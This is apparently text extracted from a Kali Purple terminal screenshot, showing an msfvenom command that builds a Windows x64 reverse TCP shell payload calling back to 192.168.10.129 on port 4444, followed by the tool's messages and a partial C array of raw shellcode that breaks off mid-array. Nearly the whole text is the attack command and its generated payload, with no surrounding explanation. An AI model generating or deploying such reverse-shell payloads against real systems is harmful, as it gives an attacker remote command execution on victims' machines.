 ❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10.129 LPORT=4444 -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of c file: 1963 bytes
unsigned char buf[] =
"\xfc\x48\x83\xe4\xf0\xe8\xc0\x00\x00\x00\x41\x51\x41\x50"
"\x52\x51\x56\x48\x31\xd2\x65\x48\x8b\x52\x60\x48\x8b\x52"
"\x18\x48\x8b\x52\x20\x48\x8b\x72\x50\x48\x0f\xb7\x4a\x4a"
"\x4d\x31\xc9\x48\x31\xc0\xac\x3c\x61\x7c\x02\x2c\x20\x41"
"\xc1\xc9\x0d\x41\x01\xc1\xe2\xed\x52\x41\x51\x48\x8b\x52"
"\x20\x8b\x42\x3c\x48\x01\xd0\x8b\x80\x88\x00\x00\x00\x48"
"\x85\xc0\x74\x67\x48\x01\xd0\x50\x8b\x48\x18\x44\x8b\x40"
"\x20\x49\x01\xd0\xe3\x56\x48\xff\xc9\x41\x8b\x34\x88\x48"
"\x01\xd6\x4d\x31\xc9\x48\x31\xc0\xac\x41\xc1\xc9\x0d\x41"
"\x01\xc1\x38\xe0\x75\xf1\x4c\x03\x4c\x24\x08\x45\x39\xd1"
"\x75\xd8\x58\x44\x8b\x40\x24\x49\x01\xd0\x66\x41\x8b\x0c"
"\x48\x44\x8b\x40\x1c\x49\x01\xd0\x41\x8b\x04\x88\x48\x01"
"\xd0\x41\x58\x41\x58\x5e\x59\x5a\x41\x58\x41\x59\x41\x5a"
"\x48\x83\xec\x20\x41\x52\xff\xe0\x58\x41\x59\x5a\x48\x8b"
"\x12\xe9\x57\xff\xff\xff\x5d\x49\xbe\x77\x73\x32\x5f\x33"
"\x32\x00\x00\x41\x56\x49\x89\xe6\x48\x81\xec\xa0\x01\x00"
"\x00\x49\x89\xe5\x49\xbc\x02\x00\x11\x5c\xc0\xa8\x0a\x81"
"\x41\x54\x49\x89\xe4\x4c\x89\xf1\x41\xba\x4c\x77\x26\x07"
"\xff\xd5\x4c\x89\xea\x68\x01\x01\x00\x00\x59\x41\xba\x29"
"\x80\x6b\x00\xff\xd5\x50\x50\x4d\x31\xc9\x4d\x31\xc0\x48"
"\xff\xc0\x48\x89\xc2\x48\xff\xc0\x48\x89\xc1\x41\xba\xea"
"\x0f\xdf\xe0\xff\xd5\x48\x89\xc7\x6a\x10\x41\x58\x4c\x89"
KALI
PURPLE